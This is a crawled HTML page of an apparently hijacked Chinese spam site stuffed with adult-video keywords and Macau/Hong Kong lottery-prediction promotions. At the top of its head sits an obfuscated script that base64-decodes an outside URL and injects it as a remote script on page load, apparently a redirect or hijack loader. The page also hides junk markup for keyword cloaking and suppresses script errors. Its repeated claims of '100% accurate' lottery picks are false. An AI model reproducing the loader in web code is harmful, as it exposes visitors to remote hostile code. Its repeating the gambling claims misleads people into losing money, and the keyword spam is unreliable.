

--- FILE ---
content_type: text/html
request_url: http://www.sj023.com/
body_size: 40509
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x82F9;&#x679C;&#x8303;&#x51B0;&#x51B0;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8C79;&#x59B9;&#x9EC4;&#x4F69;&#x971E;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x7EDC;&#x2C;&#x5341;&#x8BEB;&#x56FD;&#x8BED;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</title>
	<meta name="keywords" content="&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x82F9;&#x679C;&#x8303;&#x51B0;&#x51B0;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8C79;&#x59B9;&#x9EC4;&#x4F69;&#x971E;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x7EDC;&#x2C;&#x5341;&#x8BEB;&#x56FD;&#x8BED;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;" />
	<meta name="description" content="&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x82F9;&#x679C;&#x8303;&#x51B0;&#x51B0;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8C79;&#x59B9;&#x9EC4;&#x4F69;&#x971E;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x7EDC;&#x2C;&#x5341;&#x8BEB;&#x56FD;&#x8BED;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x53F2;&#x524D;&#x5DE8;&#x517D;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x73;&#x75;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x38;&#x38;&#x2C;&#x4E45;&#x4E45;&#x767D;&#x4E1D;&#x2C;&#x5927;&#x5C3A;&#x5EA6;&#x5916;&#x56FD;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x7247;&#x6BB5;&#x89C6;&#x9891;" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?6d3a4504e204b14f669062215a8bb2a5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.sj023.com/">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x82F9;&#x679C;&#x8303;&#x51B0;&#x51B0;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8C79;&#x59B9;&#x9EC4;&#x4F69;&#x971E;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x7EDC;&#x2C;&#x5341;&#x8BEB;&#x56FD;&#x8BED;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a></h1><div id="quy4a" class="pl_css_ganrao" style="display: none;"><track id="quy4a"></track><style id="quy4a"><legend id="quy4a"><output id="quy4a"><nobr id="quy4a"></nobr></output></legend></style><small id="quy4a"></small><delect id="quy4a"><small id="quy4a"><style id="quy4a"></style></small></delect><strong id="quy4a"><tr id="quy4a"></tr></strong><u id="quy4a"><small id="quy4a"><pre id="quy4a"><button id="quy4a"></button></pre></small></u><abbr id="quy4a"><rp id="quy4a"><del id="quy4a"></del></rp></abbr><track id="quy4a"><th id="quy4a"><kbd id="quy4a"></kbd></th></track><pre id="quy4a"><progress id="quy4a"><div id="quy4a"><td id="quy4a"></td></div></progress></pre><ol id="quy4a"></ol><menu id="quy4a"><optgroup id="quy4a"><listing id="quy4a"><abbr id="quy4a"></abbr></listing></optgroup></menu><s id="quy4a"></s><strong id="quy4a"><tbody id="quy4a"></tbody></strong><em id="quy4a"><tt id="quy4a"><sup id="quy4a"></sup></tt></em><tfoot id="quy4a"></tfoot><object id="quy4a"><s id="quy4a"></s></object><b id="quy4a"><b id="quy4a"><acronym id="quy4a"></acronym></b></b><option id="quy4a"><output id="quy4a"><del id="quy4a"></del></output></option><s id="quy4a"></s><menuitem id="quy4a"><center id="quy4a"><dd id="quy4a"><pre id="quy4a"></pre></dd></center></menuitem><strong id="quy4a"></strong><source id="quy4a"></source><abbr id="quy4a"></abbr><thead id="quy4a"><tr id="quy4a"></tr></thead><option id="quy4a"></option><nav id="quy4a"></nav><var id="quy4a"><noscript id="quy4a"></noscript></var><samp id="quy4a"><delect id="quy4a"></delect></samp><thead id="quy4a"></thead><del id="quy4a"></del><dd id="quy4a"><pre id="quy4a"></pre></dd><legend id="quy4a"></legend><abbr id="quy4a"><em id="quy4a"></em></abbr><li id="quy4a"></li><xmp id="quy4a"><xmp id="quy4a"></xmp></xmp><pre id="quy4a"></pre><nav id="quy4a"><menu id="quy4a"><listing id="quy4a"><listing id="quy4a"></listing></listing></menu></nav><b id="quy4a"></b><i id="quy4a"></i><strong id="quy4a"></strong><tfoot id="quy4a"></tfoot><small id="quy4a"><small id="quy4a"></small></small><rp id="quy4a"></rp><th id="quy4a"></th><nobr id="quy4a"><tr id="quy4a"><abbr id="quy4a"></abbr></tr></nobr><listing id="quy4a"></listing><noscript id="quy4a"><form id="quy4a"></form></noscript><table id="quy4a"></table><tfoot id="quy4a"><legend id="quy4a"><object id="quy4a"></object></legend></tfoot><ruby id="quy4a"><samp id="quy4a"></samp></ruby><mark id="quy4a"></mark><strike id="quy4a"></strike><strike id="quy4a"><strike id="quy4a"></strike></strike><dl id="quy4a"></dl><bdo id="quy4a"><form id="quy4a"></form></bdo><li id="quy4a"><li id="quy4a"></li></li><dl id="quy4a"><th id="quy4a"><p id="quy4a"><menu id="quy4a"></menu></p></th></dl><pre id="quy4a"></pre><abbr id="quy4a"><table id="quy4a"><track id="quy4a"><th id="quy4a"></th></track></table></abbr><pre id="quy4a"></pre><listing id="quy4a"></listing><small id="quy4a"></small><input id="quy4a"></input><tbody id="quy4a"><tr id="quy4a"></tr></tbody><option id="quy4a"></option><legend id="quy4a"><s id="quy4a"><strong id="quy4a"><label id="quy4a"></label></strong></s></legend><style id="quy4a"></style><ul id="quy4a"><tt id="quy4a"><pre id="quy4a"></pre></tt></ul><table id="quy4a"></table><ins id="quy4a"><delect id="quy4a"></delect></ins><div id="quy4a"></div><video id="quy4a"></video><div id="quy4a"><big id="quy4a"><source id="quy4a"></source></big></div><optgroup id="quy4a"></optgroup><font id="quy4a"></font><s id="quy4a"></s><noscript id="quy4a"></noscript><legend id="quy4a"><menu id="quy4a"></menu></legend><del id="quy4a"><ul id="quy4a"></ul></del><xmp id="quy4a"><address id="quy4a"><tfoot id="quy4a"></tfoot></address></xmp><code id="quy4a"><strong id="quy4a"></strong></code><ul id="quy4a"><kbd id="quy4a"></kbd></ul><rp id="quy4a"></rp><tfoot id="quy4a"></tfoot><form id="quy4a"><em id="quy4a"></em></form><tbody id="quy4a"></tbody><address id="quy4a"></address><ol id="quy4a"><fieldset id="quy4a"><strong id="quy4a"><pre id="quy4a"></pre></strong></fieldset></ol><pre id="quy4a"><meter id="quy4a"></meter></pre><del id="quy4a"><thead id="quy4a"><font id="quy4a"><pre id="quy4a"></pre></font></thead></del><kbd id="quy4a"><tr id="quy4a"><small id="quy4a"><tt id="quy4a"></tt></small></tr></kbd><dfn id="quy4a"></dfn><optgroup id="quy4a"><nav id="quy4a"><dfn id="quy4a"><var id="quy4a"></var></dfn></nav></optgroup><tbody id="quy4a"><legend id="quy4a"><rt id="quy4a"></rt></legend></tbody><center id="quy4a"><acronym id="quy4a"><menuitem id="quy4a"></menuitem></acronym></center><track id="quy4a"><kbd id="quy4a"><font id="quy4a"><em id="quy4a"></em></font></kbd></track><span id="quy4a"><tfoot id="quy4a"></tfoot></span><strike id="quy4a"><thead id="quy4a"><source id="quy4a"></source></thead></strike><div id="quy4a"><td id="quy4a"></td></div><del id="quy4a"></del></div>
<div   id="31l25zrz02"   class="wrapper">
    <!--隱藏
	<header>
		<div   id="31l25zrz02"   class="header">
			<div   id="31l25zrz02"   class="home"></div>
			<div   id="31l25zrz02"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="31l25zrz02"   class="name"></div>
			<div   id="31l25zrz02"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁(yè)</p></span>
			</div>
		</div>
	</header>
	隱藏-->
	<div   id="31l25zrz02"   class="container">
				<div   id="31l25zrz02"   class="home-navi line-bottom">
			<ul>
							<li><a ><img src="http://w.oac5.com/navi/06845124576521969.png" alt="開(kāi)獎(jiǎng)直播"><p>開(kāi)獎(jiǎng)直播</p></a></li>
							<li><a href="/list/澳門(mén)正版掛牌"><img src="http://w.oac5.com/navi/06845125845798953.png" alt="澳門(mén)掛牌"><p>澳門(mén)掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="http://w.oac5.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="http://w.oac5.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="http://w.oac5.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="http://w.oac5.com/navi/06845135806059856.png" alt="開(kāi)獎(jiǎng)記錄"><p>開(kāi)獎(jiǎng)記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="http://w.oac5.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門(mén)獨(dú)家資料"><img src="http://w.oac5.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="http://w.oac5.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="http://w.oac5.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
								<div   id="31l25zrz02"   class="home-word line-bottom">
			777788888888管家婆,2026年正版資料免費(fèi)最新版本,2026精準(zhǔn)資料大全免費(fèi),2026澳門(mén)正版免費(fèi)資本車(chē)真相,7777788888管家婆老家,2026港資料免費(fèi)大全,2026新門(mén)正版免費(fèi)資本,777788888888精準(zhǔn),2026年天天彩資料大全,2026年澳門(mén)正版免費(fèi)資本車(chē),2026年最新免費(fèi)資料大全,2026年正版資料免費(fèi)下載入口,2026全年免費(fèi)資料大全,2026新門(mén)正版免費(fèi)資料,2026正版資料免費(fèi)查詢(xún),7777888888免費(fèi)四肖,2026新奧天天彩免費(fèi)全,2026新澳歷史記錄查詢(xún)結(jié)果,2026年正版資料大全,新奧2026年天天開(kāi)好彩,2026全年免費(fèi)資料開(kāi)獎(jiǎng)結(jié)果,2026天天開(kāi)好彩免費(fèi)大全,2026新奧天天開(kāi)好彩開(kāi)獎(jiǎng)結(jié)果,2026年最新資料大全官網(wǎng)入口,香港資料免費(fèi)長(zhǎng)期公開(kāi),2026年澳門(mén)正版免費(fèi)本,2026天天免費(fèi)正版資料,管家婆三期必開(kāi)一期精準(zhǔn)預(yù)測(cè),2026今晚開(kāi)獎(jiǎng)結(jié)果開(kāi)獎(jiǎng)記錄,2026全年免費(fèi)資料大全開(kāi)獎(jiǎng)結(jié)果,2026年新奧免費(fèi)正版,2026年最新免費(fèi)資料下載,2026新門(mén)正版免費(fèi)資本大全,新2026新奧原料免費(fèi),2026年新奧正版免費(fèi)_,2026全年免費(fèi)資料大全下載,2026年天天彩資料大全最新版,77777888888免費(fèi)四肖,2026年免費(fèi)資料大全下載入口,2026最新資料免費(fèi)大全,7777788888王中新版,新奧今天最新準(zhǔn)確消息,2026年正版資料免費(fèi)下載官網(wǎng),7777788888精準(zhǔn)傳真解析,2026最全免費(fèi)資料大全,2026年新奧正版免費(fèi)_五點(diǎn)來(lái)料,2026年天天免費(fèi)資料,77778888鳳凰管家,免費(fèi)資料正版資料大全,77777888888免費(fèi)4肖真相,2026全年免費(fèi)資料開(kāi)獎(jiǎng)結(jié)果,77777888888免費(fèi)管家,2026新門(mén)正版免費(fèi)資本,2026年正版資料免費(fèi)最新版本,2026年新奧正版免費(fèi)_五點(diǎn)來(lái)料,2026年天天開(kāi)彩免費(fèi)大全,7777788888管家婆老家,2026港資料免費(fèi)大全,2026全年免費(fèi)資料大全開(kāi)獎(jiǎng)結(jié)果,2026年天天免費(fèi)資料,2026新澳天天正版免費(fèi)觀(guān)看,2026天天免費(fèi)正版資料,2026港彩開(kāi)獎(jiǎng)歷史記錄,7777788888管家婆老家鳳凰,77777788888王中王正版,2026年正版資料免費(fèi)下載入口,管家和100管家婆中獎(jiǎng)概率,77777788888免費(fèi)四肖,2026最新免費(fèi)資料大全,2026新澳內(nèi)部爆料最新消息,2026年免費(fèi)資料大全最新版本,新奧2026天天開(kāi)好彩,2026年正版資料大全,777788888888管家婆,2026精準(zhǔn)資料大全免費(fèi),7777788888管家婆鳳凰網(wǎng)查一下云間玉箭,2026年新奧正版免費(fèi)_
2026新澳門(mén)天天免費(fèi)廈門(mén),77777788888王中王,2026正版資料免費(fèi)查詢(xún),2026年最新免費(fèi)資料大全,2026年正版資料大全下載,2026全年免費(fèi)資料大全,7777788888管家婆鳳凰網(wǎng),2026澳門(mén)精準(zhǔn)資料大全,香港資料免費(fèi)長(zhǎng)期公開(kāi),2026新澳歷史記錄查詢(xún)結(jié)果,2026年新奧免費(fèi)正版,2026澳門(mén)正版掛牌完整,2026最全免費(fèi)資料大全,2026港彩開(kāi)獎(jiǎng)結(jié)果查詢(xún)今天,77777888888免費(fèi)管家官方下載,7777788888管家婆最新版本更新內(nèi)容,2026年免費(fèi)資料大全下載入口,777788888王中王免費(fèi)特色,2026正版免費(fèi)資料查詢(xún),2026新奧天天開(kāi)好彩開(kāi)獎(jiǎng)結(jié)果,7777788888新王中王彩,2026精準(zhǔn)資料天天免費(fèi),777788888管家婆百度一下,正版資料全年免費(fèi)公開(kāi)軟件,香港綜合出號(hào)走勢(shì),新奧2026今晚開(kāi)獎(jiǎng)資料,新奧精準(zhǔn)數(shù)據(jù)免費(fèi)開(kāi)放,免費(fèi)資料正版資料大全,77777788888王中王2026年,新奧今天最新準(zhǔn)確消息,2026年澳門(mén)歷史記錄查詢(xún),新澳2026正版免費(fèi)資源合法嗎,7777888888免費(fèi)四肖揭秘,2026最新免費(fèi)資料,2026港澳資料免費(fèi)大全,2026新澳門(mén)查詢(xún)結(jié)果,鐵算算盤(pán)4887開(kāi)獎(jiǎng)資料,新奧彩4949最新版本更新內(nèi)容,600圖庫(kù)資料大全2026,2026澳門(mén)掛牌正版掛牌,2026開(kāi)獎(jiǎng)結(jié)果記錄查詢(xún),2026最新免費(fèi)資料正版,2026年正版資料免費(fèi)最新,2026新資料免費(fèi)大全,2026新澳天天彩免費(fèi)粒303,7777788888最新的管家婆,2026精準(zhǔn)資料免費(fèi)公開(kāi),澳門(mén)管家婆100%精準(zhǔn),7777788888免費(fèi)4肖,新澳門(mén)2026,2026澳門(mén)精準(zhǔn)資枓大全,2026新澳門(mén)黃大仙，2026新澳精準(zhǔn)資料大全,2026新澳門(mén)精準(zhǔn)免費(fèi)大全,新澳全年免費(fèi)資料大全,2026年天天彩免費(fèi)資料,2026澳門(mén)精準(zhǔn)正版免費(fèi)大全,2026新奧正版資料免費(fèi),2026新澳精準(zhǔn)資料免費(fèi),2026新澳精準(zhǔn)正版資料,2026新澳正版資料最新更新,新奧天天精準(zhǔn)資料大全,2026新澳資料大全免費(fèi),2026正版資料免費(fèi)公開(kāi),新澳2026正版免費(fèi)資料,2026新澳精準(zhǔn)資料免費(fèi)提供下載,新奧長(zhǎng)期免費(fèi)資料大全,新澳新澳門(mén)正版資料,2026新澳正版免費(fèi)資料大全,新奧精準(zhǔn)免費(fèi)資料提供,新澳精選資料免費(fèi)提供新澳精準(zhǔn)資料免費(fèi)提供網(wǎng),新澳精準(zhǔn)資料免費(fèi)提供網(wǎng),新澳正版資料免費(fèi)提供,2026澳門(mén)天天開(kāi)好彩大全46期,新奧最快最準(zhǔn)免費(fèi)資料,新澳正版資料免費(fèi)大全,2026新奧精準(zhǔn)正版資料,2026年新奧正版資料免費(fèi)大全,新澳準(zhǔn)資料免費(fèi)提供,新澳資料免費(fèi)精準(zhǔn)期期準(zhǔn),2026新澳資料免費(fèi)大全,2026全年資料免費(fèi)大全,2026新澳最快最新資料,2026新澳正版免費(fèi)資料,新澳今天最新免費(fèi)資料,新澳今天最新資料2026,2026新奧精準(zhǔn)資料免費(fèi)大全,2026澳門(mén)今晚開(kāi)獎(jiǎng)號(hào)碼多少,新奧今晚平特一肖,2026澳門(mén)今晚開(kāi)特馬開(kāi),2026年新澳門(mén)全年免費(fèi),2026年新澳最精最準(zhǔn)正版免費(fèi),一肖一碼今晚資料大全,2026今晚澳門(mén)特馬開(kāi)什么碼,2026澳門(mén)最準(zhǔn)一肖一碼,2026澳門(mén)今晚開(kāi)獎(jiǎng)結(jié)果,香港馬會(huì)今晚開(kāi)獎(jiǎng)結(jié)果,香港開(kāi)獎(jiǎng)最快開(kāi)獎(jiǎng)記錄,香港王中王開(kāi)獎(jiǎng)結(jié)果一肖中特,香港開(kāi)獎(jiǎng)+澳門(mén)開(kāi)獎(jiǎng)資料,香港今晚4777777開(kāi)獎(jiǎng)結(jié)果,香港免費(fèi)大全資料大全,看香港精準(zhǔn)資料免費(fèi)公開(kāi),香港特馬資料王中王,王中王王中王免費(fèi)資料大全一,澳門(mén)王中王100%期期準(zhǔn),王中王精準(zhǔn)資料期期中免費(fèi)		</div>
				<div   id="31l25zrz02"   class="home-open">

		</div>
		
	 

		<div   id="31l25zrz02"   class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港馬會(huì)今晚開(kāi)獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港開(kāi)獎(jiǎng)最快開(kāi)獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港王中王開(kāi)獎(jiǎng)結(jié)果一肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港開(kāi)獎(jiǎng)+澳門(mén)開(kāi)獎(jiǎng)資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港今晚4777777開(kāi)獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港免費(fèi)大全資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【看香港精準(zhǔn)資料免費(fèi)公開(kāi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港特馬資料王中王】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【王中王王中王免費(fèi)資料大全一】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)王中王100%期期準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【王中王精準(zhǔn)資料期期中免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【精準(zhǔn)王中王免費(fèi)提供資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025全年資料免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)正版免費(fèi)資料精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025天天彩資料大全免費(fèi)600】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳天天彩資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門(mén)特馬今晚開(kāi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳門(mén)今晚開(kāi)獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳門(mén)今晚開(kāi)獎(jiǎng)結(jié)果出來(lái)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025年新澳門(mén)開(kāi)獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025年天天開(kāi)好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025今晚新澳門(mén)開(kāi)獎(jiǎng)號(hào)碼】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)免費(fèi)精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門(mén)天天精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)天天彩免費(fèi)精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)精準(zhǔn)正最精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳精準(zhǔn)正版免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳最精準(zhǔn)正最精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)最精準(zhǔn)正最準(zhǔn)正最更新】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)內(nèi)部精準(zhǔn)公開(kāi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)最精準(zhǔn)更新最快】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)最精準(zhǔn)確精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)精準(zhǔn)正最精準(zhǔn)龍門(mén)客棧】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)天天彩期期精準(zhǔn)十二生肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新港門(mén)內(nèi)部資料精準(zhǔn)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
